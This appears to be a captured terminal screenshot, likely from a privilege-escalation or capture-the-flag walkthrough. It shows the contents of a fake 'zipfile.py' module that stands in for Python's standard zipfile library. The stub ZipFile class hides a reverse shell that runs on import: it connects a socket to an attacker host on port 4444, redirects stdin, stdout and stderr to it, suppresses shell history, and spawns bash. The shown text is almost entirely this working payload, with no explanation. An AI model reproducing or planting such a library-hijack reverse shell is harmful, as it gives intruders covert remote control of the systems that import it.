 test@:/tmp$ cat zipfile.py
import os
import pty
import socket

lhost = ""
lport = 4444

ZIP_DEFLATED = 0

class ZipFile:
    def close(*args):
        return

    def write(*args):
        return

    def __init__(self, *args):
        return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
test@:/tmp$